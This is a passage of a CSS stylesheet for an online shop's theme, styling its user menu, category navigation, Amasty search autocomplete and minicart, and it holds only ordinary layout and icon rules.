.userMenu.loggedIn > span:after {
	color: #fbaf20;
}

.userMenu:hover > span:after {
	transform: rotate(180deg);
}
.userMenu > ul {
	position: absolute;
	background-color: #fff;
	border-radius: 20px;
	min-width: 280px;
	display: none;
	left: -104px;
	margin: 0;
	padding: 0;
	z-index: 1;
	padding-top: 10px;
	padding-bottom: 10px;
	-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
	box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
}
.userMenu > ul:after {
    content: "";
    position: absolute;
    top: -7px;
    left: 49%;
    height: 16px;
    width: 16px;
    border-left: 1px solid #e0e0e0;
    border-top: 1px solid #e0e0e0;
    background-color: #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
@media only screen and (min-width:768px) {
	.userMenu:hover > ul {
		display: block;
	}
}

.userMenu > ul > li {
	line-height: 32px;
	display: block;
	padding: 0 10px;
}
.userMenu > ul > li > a {
	display: block;
	line-height: inherit;
	color: #000;
	text-decoration: none;
	padding: 5px 12px;
	margin: 0;
}
.userMenu > ul > li > a:hover {
	color: #838383;
}
.userMenu > ul > li.user-history > a:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f49c';
	margin-right: 10px;
	vertical-align: top;
	font-weight: 100;
	width: 1.25em;
	text-align: center;
}
.userMenu > ul > li.user-profile > a:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f007';
	margin-right: 10px;
	vertical-align: top;
	font-weight: 100;
	width: 1.25em;
	text-align: center;
}

.userMenu > ul > li.user-wishlist > a:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f004';
	margin-right: 10px;
	vertical-align: top;
	font-weight: 100;
	width: 1.25em;
	text-align: center;
}

.userMenu > ul > li.user-loyalty > a:before {
	content: url("../images/loyalty.svg");
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	margin-right: 10px;
	vertical-align: top;
	font-weight: 100;
	width: 1.25em;
	text-align: center;
}

.userMenu > ul > li.user-address > a:before {
	content: url("../images/shippment.svg");
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	margin-right: 10px;
	vertical-align: top;
	font-weight: 100;
	width: 1.25em;
	text-align: center;
}

.userMenu > ul > li.user-logger > a {
	color: #ffaf00;
}
.userMenu > ul > li.user-logger > a:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 10px;
	vertical-align: top;
}
.nav-holder {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	overflow: hidden;
	z-index: 1;
	top: 65px;
    height: 0;
    -webkit-transition: height 0s linear .4s;
    transition: height 0s linear .4s;
}
@media(min-width: 992px) {
	.nav-holder {
		display: block;
		float: left;
		position: static;
		height: auto;
		overflow: visible;
	}
}
.mobile-nav-content {
	display: block;
}
@media(min-width: 992px) {
	.mobile-nav-content {
		display: none;
	}
}
.desktop-nav-content {
	display: none;
}
@media(min-width: 992px) {
	.desktop-nav-content {
		display: block;
	}
}
.nav-open .nav-holder {
	height: calc(100vh - 65px);
	-webkit-transition: none;
	transition: none;
}
.navigation {
	background-color: black;
	-webkit-transition: -webkit-transform .2s ease;
	transition: -webkit-transform .2s ease;
	transition: transform .2s ease;
	transition: transform .2s ease,-webkit-transform .2s ease;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	height: 100%;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    padding-top: 20px;
    padding-bottom: 100px;
}
.nav-open .navigation {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
@media(min-width: 992px) {
	.navigation {
		display: block;
		float: left;
		transform: none;
		overflow: unset;
		padding: 0;
	}
}
.navigation ul {
	line-height: 34px;
	padding: 0 40px;
}
@media(min-width: 992px) {
	.navigation ul {
		line-height: initial;
		padding: 0;
		float: left;
	}
}
.navigation li.level0 {
	display: inline-block;
	position: relative;
	width: 100%;
}
@media(min-width: 992px) {
	.navigation li.level0 {
		display: inline-block;
		position: relative;
		width: auto;
	}
}
.navigation .level0>.level-top {
	display: block;
	padding: 8px 12px;
	background-color: transparent;
	color: white;
	text-decoration: none;
}
@media(min-width: 992px) {
	.navigation .level0>.level-top {
		display: inline-block;
		line-height: 70px;
		padding: 0;
		padding-left: 8px;
		padding-right: 8px;
		background-color: transparent;
		color: white;
		text-decoration: none;
	}
}
@media(min-width: 1100px) {
	.navigation .level0>.level-top {
		display: inline-block;
		line-height: 70px;
		padding: 0;
		padding-left: 10px;
        padding-right: 10px;
		background-color: transparent;
		color: white;
		text-decoration: none;
		font-weight: bold;
	}

	.level0.ambrands-menu-item a,
	.level-top.loyalty-link,
	.desktop-nav-content a {
		font-weight: normal !important;
	}
}
.loggedout .navigation .level0>.level-top.logout {
    display: none;
}
.loggedout .navigation .level0>.level-top.login {
    display: block;
}
.loggedin .navigation .level0>.level-top.logout {
    display: block;
}
.loggedin .navigation .level0>.level-top.login {
    display: none;
}
.navigation .level0>.level-top.landing-link {
	color: #ff4800;
	padding-left: 0;
}
.navigation .level0>.level-top.landing-link .menu-item-text {
	text-decoration: underline;
}
/*.navigation .level0>.level-top:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	margin-right: 16px;
	font-size: 18px;
	font-weight: 300;
	content: '\f6d3';
}*/


.level-top.loyalty-link span,
.level-top.landing-link span {
	background: #000;
	border-radius: 20px;
	padding: 5px 10px;
	display: inline;
	text-decoration: none !important;
}


@media(max-width: 991px) {
	.navigation ul[id^="ui-id-"] {
		/*display: none;*/
	}
	.redirectpayment-index-index .cards {
		margin-top: 0;
	}

}
.menu-item-icon {
	font-size: 18px;
	margin-right: 16px;
}
.menu-item-text {
	font-size: 16px;
}
.navigation .level0:hover>.level-top {
	color: #838383;
}
.navigation .level0.parent>.level-top:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	margin-left: 5px;
	font-size: 18px;
	content: '\f107';
	transition: all 250ms;
	content: normal;
}
.navigation .level0.parent:hover>.level-top:after {
	transform: rotate(180deg);
}
.navigation .level0 .submenu {
	position: relative;
	top: auto !important;
	background-color: #fff;
	border-radius: 20px;
	display: none;
	left: 0;
	margin: 0;
	padding: 12px;
	z-index: 12;
	background-color: #f5f5f5;
	/*padding-top: 12px;*/
	/*padding-bottom: 12px;*/
	/*-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;*/
	/*box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;*/
	/*display: none !important;*/
}
@media(min-width: 992px) {
	.navigation .level0 .submenu {
		position: absolute;
		background-color: #fff;
		min-width: 280px;
		display: none;
		left: 0;
		margin: 0;
		padding: 0;
		z-index: 12;
		padding-top: 24px;
		padding-bottom: 24px;
		-webkit-box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
		box-shadow: 0 5px 20px 0 rgba(0,0,0,.05), 0 0 1px 0 #acacac;
		/*display: none !important;*/
	}
}
@media(max-width: 991px) {
	.navigation .level0 .submenu .submenu {
		display: none !important;
	}
}
.navigation .level0 .level0.submenu:after {
    content: normal;
}
@media(min-width: 992px) {
	.navigation .level0 .level0.submenu:after {
	    content: "";
	    position: absolute;
	    top: -7px;
	    left: 16px;
	    height: 16px;
	    width: 16px;
	    border-left: 1px solid #e0e0e0;
	    border-top: 1px solid #e0e0e0;
	    background-color: #fff;
	    -webkit-transform: rotate(45deg);
	    transform: rotate(45deg);
	/*    opacity: 0;
	    -webkit-transition: opacity,top 0s ease;
	    transition: opacity,top 0s ease;*/
	}
}
.navigation .level0 .submenu a {
	color: #303030;
}
.all-category .ui-state-focus {
	font-weight: 700;
}
@media (min-width: 768px), print {
	.navigation .level0.parent:hover>.submenu {
	    overflow: visible!important;
	}
}
@media (min-width: 768px), print {
	.navigation .level0 .submenu li {
	    line-height: 32px;
	    padding: 0;
	    display: block;
	    padding: 0 24px;
	}
}
@media (min-width: 768px), print {
	.navigation li.level1 {
	    position: relative;
	}
	.navigation li.level1:first-of-type {
		/*padding-top: 24px;*/
	}
	.navigation .level0:not(:nth-last-child(-n+1)) {
		text-transform: uppercase;
	}
}
@media (min-width: 768px), print {
	.navigation .level0 .submenu a {
	    display: block;
	    line-height: inherit;
	    color: #000;
	    text-decoration: none;
	    padding: 8px 12px;
	    margin: 0;
	}
	.navigation .level0 .submenu a:hover {
	    color: #838383;
	}
	.navigation .level0 .submenu .parent > a:after {
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		font-family: "font awesome 5 Pro";
		line-height: inherit;
		vertical-align: top;
		content: '\f105';
		position: absolute;
		right: 32px;
	}
}
@media (min-width: 768px), print {
	.navigation .level0 .submenu .submenu {
	    top: -24px !important;
	    left: 100%!important;
	    padding-top: 24px;
	}
}






/*---mobile menu icons---*/



@media(max-width: 991px) {
	.level0.ui-menu-item .level-top:before {
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		font-family: "font awesome 5 Pro";
		line-height: inherit;
		vertical-align: baseline;
		display: inline-block;
		width: 1.25em;
		font-size: 18px;
		margin-right: 16px;
		font-weight: 300;
		content: '';
	}
	.level0.category-item.nav-1 .level-top:before {
		content: '\f6d3';
	}
	.level0.category-item.nav-2 .level-top:before {
		content: '\f6be';
	}
	.level0.category-item.nav-3 .level-top:before {
		content: '\f708';
	}
	.level0.category-item.nav-4 .level-top:before {
		content: '\f4ba';
	}
	.level0.category-item.nav-5 .level-top:before {
		content: '\f578';
	}
	.level0.category-item.nav-6 .level-top:before {
		content: '\f726';
	}
	.level0.ambrands-menu-item.ui-menu-item .level-top:before {
		content: '\f559';
	}
	.level0.ui-menu-item .level-top:before {
		content: '\f4a4';
	}
}






/*---header search---*/


.block.block-search {
    margin-bottom: 0;
}
@media (min-width: 992px), print {
	.block.block-search {
	    float: right;
	    padding-left: 15px;
	    /*position: relative;*/
	    width: 200px;
	    z-index: 4;
	    margin-top: 15px;
	    margin-right: 28px;
	    margin-bottom: 0;
	}
}
@media (min-width: 1100px), print {
	.block.block-search {
	    float: right;
	    padding-left: 15px;
	    /*position: relative;*/
	    width: 200px;
	    z-index: 4;
	    margin-top: 15px;
	    margin-right: 32px;
	    margin-bottom: 0;
	}
}
.block-search .block-title {
    display: none;
}
.block-search .block-content {
    margin-bottom: 0;
}
@media(min-width: 992px) {
	.form.minisearch {
		position: relative;
	}
}
.form.minisearch.-opened {
	position: absolute;
	width: 100vw;
	height: 64px;
	top: 26px;
	left: 140px;
	padding: 0;
	background-color: #fff;
}
@media(min-width: 992px) {
	.form.minisearch.-opened {
		position: absolute;
		width: 89vw;
		height: 69px;
		top: 17px;
		left: 96px;
		padding: 0 118px;
		background-color: #fff;
		z-index: 2;
	}
}
.block-search .label {
    text-decoration: none;
    display: inline-block;
    float: right;
}
.block-search .-opened .label {
	display: none;
}
.nav-open .block-search .label {
	display: none;
}
@media (min-width: 768px), print {
	.amsearch-form-block.-opened .amsearch-wrapper-input, .search-autocomplete, .amsearch-results {
	    max-width: 100vw;
	}
}
@media (min-width: 1024px), print {
	.amsearch-form-block.-opened  .amsearch-wrapper-input, .search-autocomplete, .amsearch-results {
	    max-width: 100vw;
	}
}
.search .amsearch-wrapper-input .amsearch-loupe {
    top: 0;
    left: 16px;
    height: 40px;
    width: 24px;
    background: none;
}

.amsearch-wrapper-input {
	width: inherit !important;
}
@media(min-width: 992px) {
	.search .amsearch-wrapper-input .amsearch-loupe {
	    top: 8px;
	    left: 16px;
	    height: 24px;
	    width: 24px;
	    background: none;
	}
}
.search .amsearch-wrapper-input .amsearch-loupe:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f002';
	font-size: 24px;
	line-height: 1;
	color: #ffaf00;
}
@media (min-width: 992px), print {
	.abs-visually-hidden-desktop, .modes-label, .block-search .label, .block-collapsible-nav .title {
	    border: 0;
	    clip: rect(0,0,0,0);
	    height: 1px;
	    margin: -1px;
	    overflow: hidden;
	    padding: 0;
	    position: absolute;
	    width: 1px;
	}
}
.block-search .label:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: 64px;
	font-size: 20px;
	content: '\f002';
}
@media(min-width: 992px) {
	.block-search .label:before {
		font-size: 16px;
		line-height: 32px;
	}
}
.block-search .label:hover:before {
    color: #333;
}
.block-search .label:active:before {
    color: #333;
}
.block-search .label>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.block-search .control {
    /*border-top: 1px solid #ccc;*/
    clear: both;
    /*margin: 0 -15px -1px;*/
    /*padding: 0 15px;*/
}
@media only screen and (max-width: 767px) {
	.form .search .search-autocomplete {
	    top: 52px;
	    left: 0;
	    overflow-y: auto;
	    max-height: calc(100vh - 64px);
	    margin: 0;
	}
}
@media only screen and (max-width: 991px) {
	.form .search .search-autocomplete {
	    top: 64px;
	    left: 0;
	    overflow-y: auto;
	    max-height: calc(100vh - 52px);
	    margin: 0;
	}
}
@media (min-width: 992px), print {
	.block-search .control {
	    border-top: 0;
	    margin: 0 -8px;
	    padding: 0;
	}
}
.block-search input {
    left: -300%;
    margin: 0;
    position: absolute;
}
@media(min-width: 992px) {
	.block-search input {
	    left: -300%;
	    margin: 15px 0;
	    position: absolute;
	}
}
.block-search .label.active+.control input {
    position: static;
    border: none;
}
.amsearch-form-block.-opened .amsearch-input-wrapper .amsearch-input {
    padding-left: 52px;
    padding-right: 32px;
    font-size: 16px;
}

.amsearch-form-block .amsearch-input-wrapper .amsearch-input {
	float: right;
	margin-right: 10px;
}

@media (max-width: 768px) {
	.amsearch-form-block .amsearch-input-wrapper .amsearch-input {
		margin-top: 40px;
	}
}

.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe {
	display: contents;
	color: #303030;
}

.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
	font-family: "font awesome 5 Pro";
	content: "\f002";
	position: absolute;
}

.amsearch-button.-close.-clear.-icon {
	font-family: "font awesome 5 Pro";
    content: "\f00d";
    position: absolute;
    right: 240px;
    padding: 0;
    border: none;
}

.amsearch-button.-close.-clear.-icon:before {
	font-family: "font awesome 5 Pro";
    content: "\f00d";
    position: absolute;
    padding: 10px 10px;
    background: #fff;
    z-index: 5;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
}

.amsearch-wrapper-inner .old-price {
	margin-bottom: 5px;
}

.amsearch-wrapper-inner .old-price .price {
	font-size: 12px;
}

@media (max-width: 768px) {
	.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
		right: 17px !important;
		top: 50px !important;
	}
    .amsearch-button.-close.-clear.-icon:before {
    	padding: 8px 10px;
    }
    .amsearch-button.-close.-clear.-icon {
        top: 40px;
        right: 40px;
    }
}

@media (max-width: 1448px) {
	.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
		top: 68px;
	}
}

.amsearch-form-block .amsearch-input-wrapper .amsearch-button.-loupe:before {
	right: 210px;
	top: 10px;
}

@media(min-width: 992px) {
	.amsearch-form-block.-opened .amsearch-input-wrapper .amsearch-input {
	    padding-left: 12px;
	}
}
.amsearch-form-block .amsearch-input-wrapper .amsearch-input:focus {
	border: none;
	box-shadow: none;
}
@media (min-width: 992px), print {
	.block-search input {
	    margin: 0;
	    padding-right: 35px;
	    position: static;
	    font-size: 14px;
	    border-radius: 3px;
	}
}

.amsearch-input-wrapper {
	position: relative;
}

.form.minisearch .amsearch-wrapper-input {
    position: relative;
    margin-top: 12px;
    margin-bottom: 12px;
	margin-left: -70px !important;
}

.amsearch-wrapper-input > input{
	border-radius: 20px !important;
}
@media(min-width: 992px) {
	.form.minisearch .amsearch-wrapper-input {
	    position: relative;
	    margin: 0;
	}
}
.amsearch-wrapper-input .amsearch-close {
    position: absolute;
    top: 0;
    right: 16px;
    display: none;
    height: 100%;
    width: auto;
    cursor: pointer;
    background: none;
    padding-left: 16px;
    border-left: 1px solid #d9d5d0;
}
@media (min-width: 992px), print {
	.amsearch-wrapper-input .amsearch-close:hover, .search .amsearch-loupe:hover, .amasty-xsearch-loader:hover {
	    -webkit-filter: none;
	    filter: none;
	}
}
.amsearch-close:after {
	content: 'Zatvori';
	line-height: 40px;
	color: #ffaf00;
}
.amsearch-wrapper-input .amsearch-close:hover:after {
	text-decoration: underline;
}
.search-autocomplete {
    display: none;
    margin-top: -15px;
    overflow: hidden;
    position: absolute;
    z-index: 3;
}
@media (min-width: 992px), print {
	.search-autocomplete {
	    margin-top: 0;
	}
}
.block-search .nested {
    display: none;
}
.block-search .action.search {
    display: none;
}
@media (min-width: 992px), print {
	.block-search .action.search {
	    display: inline-block;
	    background-image: none;
	    background: 0 0;
	    -moz-box-sizing: content-box;
	    border: 0;
	    box-shadow: none;
	    line-height: inherit;
	    margin: 0;
	    padding: 0;
	    text-decoration: none;
	    text-shadow: none;
	    font-weight: 400;
	    position: absolute;
	    right: 10px;
	    top: 0;
	    z-index: 1;
	}
}
@media (min-width: 992px), print {
	.block-search .action.search.disabled, .block-search .action.search[disabled], fieldset[disabled] .block-search .action.search {
	    pointer-events: none;
	}
}
@media (min-width: 992px), print {
	.block-search .action.search:before {
	    display: inline-block;
	    font-style: normal;
	    font-variant: normal;
	    text-rendering: auto;
	    -webkit-font-smoothing: antialiased;
	    font-family: "font awesome 5 Pro";
	    line-height: 40px;
	    content: '\f002';
	    font-size: 18px;
	    font-weight: 400;
	    color: #303030;
	}
}
@media (min-width: 992px), print {
	.block-search .action.search>span {
	    border: 0;
	    clip: rect(0,0,0,0);
	    height: 1px;
	    margin: -1px;
	    overflow: hidden;
	    padding: 0;
	    position: absolute;
	    width: 1px;
	}
}














/*---amsearch mod---*/


.amsearch-wrapper-block .amsearch-form-block {
	padding-top: 20px;
	width: 100% !important;
}

@media (min-width: 1449px) {
	.amsearch-form-block .amsearch-input {
		width: 22% !important;
		font-size: 100%;
	}
}

@media (min-width: 1334px) and (max-width: 1448px) {
	.amsearch-form-block .amsearch-input {
		width: 15% !important;
		font-size: 13px;
	}
}

.amsearch-form-block.-opened .amsearch-input {
	width: 92%;
}

.amsearch-form-block .search-autocomplete .amsearch-results .amsearch-leftside {
    background-color: #f9f7f5;
    width: 100% !important;
    order: 2;
}
.amsearch-form-block.-large .amsearch-item-container {
	padding: 0 0 32px;
}
.search-autocomplete.amsearch-clone-position {
	width: 100% !important;
	max-width: 100vw;
	top: 55px;
	left: 0;
	max-height: calc(100vh - 70px);
	height: 100vh;
}
/*@media only screen and (max-width: 991px) {
	.form .search-autocomplete {
	    top: 66px;
	    left: 0;
	    overflow-y: auto;
	    max-height: 70vh;
	    margin: -15px 15px 0;
	}
}*/


.amsearch-result-section {
	padding: 0;
    background: white;
    position: absolute;
    width: 40%;
    right: 12%;
    top: 100%;
    border-radius: 10px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(163,161,163,1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(163,161,163,1);
	box-shadow: 0px 0px 5px 0px rgba(163,161,163,1);
}

.amsearch-item-container.amsearch-collapsible-section {
	display: none;
}


.amsearch-result-section .amsearch-items-section {
	padding: 10px;
}

.amsearch-message-block {
	margin: 0;
	padding: 10px;
}

.amsearch-products-section {
	padding: 10px 10px 10px;
    display: flex;
    flex-direction: column-reverse;
}

.amsearch-block-header.amsearch-collapsible-title {
	margin: 0;
	padding-top: 10px;
	display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.amsearch-block-header.amsearch-collapsible-title .amsearch-title {
	margin-bottom: 0;
}

.amsearch-block-header.amsearch-collapsible-title a {
	color: #fbab20;
    text-decoration: underline;
}

.amsearch-result-section a {
	color: #282121;
}

.amsearch-link.product-item-link {
	font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.amsearch-result-section .amsearch-items-section .amsearch-product-list {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	gap: 30px;
}

.amsearch-result-section .amsearch-items-section .amsearch-product-list li {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin-right: 5px;
	margin-left: 5px;
	background: white;
}


.amsearch-results .amsearch-item-container > .amasty-xsearch-block-header {
    margin-bottom: 0;
    padding: 6px 16px;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    text-transform: initial;
    color: #595959;
}
.amsearch-results .amsearch-item-container > .amasty-xsearch-block-header:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f5d1';
	font-weight: 300;
	font-size: 22px;
	line-height: 1;
	width: 22px;
	text-align: center;
	margin-right: 16px;
	vertical-align: text-bottom;
	position: static;
	height: auto;
	background: none;
}
.amsearch-results .amsearch-item-container .item-name {
    font-size: 16px;
    font-weight: 400;
    display: block;
    padding: 10px 56px;
}
.amsearch-results .amsearch-item-container .amsearch-highlight {
    font-weight: 400;
    font-size: 16px;
}
.amsearch-results .amsearch-item-container.recent_searches .item-name {
    padding: 3px 6px;
    background-color: #f7f7f7;
    font-size: 16px;
}
.search-autocomplete .amsearch-results .amsearch-item .item-name {
    color: #3b9fe2;
}
.amsearch-item-container .amsearch-item {
    padding: 11px 0 0;
    cursor: inherit;
}
.amsearch-results .amsearch-item-container .amsearch-item {
    padding: 0;
}
@media (min-width: 992px), print {
	.amsearch-form-block.-large .amsearch-item-container .amsearch-item {
		padding: 0;
	}
}
.amsearch-results .amsearch-item-container .amsearch-item:hover {
	background-color: #f0ece6;
}
.amsearch-results .amsearch-item-container.recent_searches .amsearch-item {
	display: block;
	margin: 0;
	padding: 0;
}
.amsearch-results .amsearch-item-container.recent_searches .item-name {
    padding: 10px 56px;
    background-color: transparent;
    font-size: 16px;
}
.amsearch-results .amsearch-item-container.recent_searches .item-name:hover {
	background-color: #f0ece6;
}
.search-autocomplete .amsearch-results {
    background-color: #f9f7f5;
    max-width: 100vw;
    flex-wrap: wrap;
    padding-top: 32px;
    height: 100%;
    align-items: flex-start;
}

.amsearch-product-list {
	display: grid;
    grid-template-columns: repeat(4, 1fr);
}

.amsearch-product-list .amsearch-item {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin-right: 10px;
}

.amsearch-products .amasty-xsearch-block-header {
    margin-bottom: 0;
    padding: 6px 16px;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    text-transform: initial;
    color: #595959;
}
.amsearch-products .amasty-xsearch-block-header:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f5d1';
	font-weight: 300;
	font-size: 22px;
	line-height: 1;
	width: 22px;
	text-align: center;
	margin-right: 16px;
	vertical-align: text-bottom;
	position: static;
	height: auto;
	background: none;
}
.amsearch-results #amasty-shopby-product-list {
    z-index: 1;
    width: 100%;
}
@media (min-width: 992px), print {
	.search-autocomplete .amsearch-results .amsearch-leftside, .amsearch-results .amsearch-products {
	    width: 100% !important;
	    padding-bottom: 32px;
	}
}
.form.amsearch-form-container .search-autocomplete .amsearch-leftside .amsearch-products {
    background-color: transparent;
    padding-bottom: 32px;
}
.amsearch-form-block.-large .amsearch-wrapper-content > .amsearch-item {
    padding: 0;
}
.amsearch-form-block.-large .amsearch-wrapper-content > .amsearch-item:before {
    content: normal;
}
@media (min-width: 992px), print {
	.amsearch-form-block.-large .amsearch-wrapper-content > .amsearch-item {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	    -webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	    justify-content: space-between;
	    width: 100%;
	    max-width: 100%;
	    padding: 0;
	}
}
.amsearch-item .amsearch-autocomplete-information {
    padding-left: 0;
    width: 100%;
}
.amsearch-form-block.-large .amsearch-wrapper-content > .amsearch-item:hover {
	background-color: #f0ece6;
}
@media (min-width: 992px), print {
	.amsearch-form-block.-large .amsearch-wrapper-content .information-container {
	    height: 100%;
	}
}
.amsearch-item.product-item .amsearch-autocomplete-image {
	display: none;
}
.amsearch-item .product-item-description, .amsearch-item .item-description {
    display: none;
}
.amsearch-form-block.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
	display: none;
}
@media (min-width: 992px), print {
	.amsearch-form-block.-large .amsearch-wrapper-content {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-flex-wrap: wrap;
	    flex-wrap: wrap;
	    margin-bottom: 0;
	    padding: 0;
	}
}


.product-item-details .old-price {
	margin-bottom: 3px;
}


.amsearch-products .amsearch-wrapper-content .product-item-details {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: auto;
}
.amsearch-products .amsearch-more-results {
    margin-top: 0;
    text-align: left;
}
.amsearch-products .amsearch-wrapper-content .product-item-link {
    margin: 0;
    color: #3b9fe2;
    padding: 10px 16px 10px 56px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
}
.amsearch-results .amsearch-products .amsearch-highlight {
    padding: 0;
    background-color: transparent;
    color: #3b9fe2;
}
.amsearch-products .amsearch-more-results .amsearch-link {
    display: block;
    padding: 10px 56px;
    font-size: 16px;
    background-color: transparent;
    color: #3b9fe2;
    border: none;
    margin: 0;
}
.amsearch-products .amsearch-more-results .amsearch-link:hover {
	background-color: #f0ece6;
	color: #3b9fe2;
	border: none;
}
.amsearch-products .amsearch-more-results .amsearch-link span {
	display: none;
}















/*---minicart---*/

/* .page-shadow.opened{
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 9999;
	opacity: 1;
	transition: opacity 0.3s ease-in-out;
}*/

 .page-shadow {
	display: none;
}

.minicart-wrapper .block-minicart .block-title {
    display: none;
}

.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label{
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.minicart-items-wrapper {
    /*overflow-x: auto;
    margin-left: -24px;
    margin-right: -24px;
    max-height: 50vh;*/
}
.minicart-items-wrapper .product-item > .product {
    display: flex;
    border-bottom: 1px solid #f0ece6;
    padding: 12px;
}


.checkout-index-index .minicart-items-wrapper .product-item > .product {
	padding-left: 0;
}

.checkout-index-index .items-in-cart .product-item-name {
	padding-right: 20px;
}

.checkout-index-index .opc-block-summary .minicart-items input.qty {
    width: 45px;
    height: 30px;
    padding: 0;
    text-align: center;
}

.checkout-index-index .order-attributes  td {
	padding: 0 !important;
}

.checkout-index-index .product-item-details form .details-qty {
	margin-top: 15px;
}

.checkout-index-index .checkout-agreement.field.choice.required p {
	margin-top: 15px;
}

.minicart-items {
    margin: 0;
    padding: 0;
    list-style: none none;
}
.minicart-items-wrapper .product-item-pricing {
    display: flex;
    flex-direction: column;
}
.minicart-items-wrapper .product-item-pricing .price-container {
    order: 2;
    margin-top: 10px;
}
.minicart-items-wrapper .product-item-pricing .details-qty.qty {
    order: 1;
}
.minicart-items .details-qty .update-cart-item {
	font-size: 14px;
	line-height: 1;
	padding: 7px 12px;
	vertical-align: middle;
	border: 1px solid #ffc700;
	color: black;
	background-color: #ffc700;
}

.minicart-items .item-qty {
    background: #fff;
    background-clip: padding-box;
    font-size: 16px;
    height: 30px;
    line-height: 1.42857143;
    padding: 0 6px;
    vertical-align: middle;
    margin-right: 6px;
    text-align: center;
    width: 55px;
	border-radius: 8px;
}
.minicart-items .product-item-details {
    padding-left: 12px;
}

.minicart-wrapper .minicart-items-wrapper {
	overflow-y: auto;
	max-height: 62vh !important;
	height: unset !important;
}


.minicart-items-wrapper .product-item-details .product-item-name a {
    font-size: 16px;
    color: #000;
}
.minicart-items-wrapper .product.actions .primary {
    display: none;
}
.price-container .minicart-price .price {
    font-size: 20px;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
}
.minicart-items .action.edit, .minicart-items .action.delete {
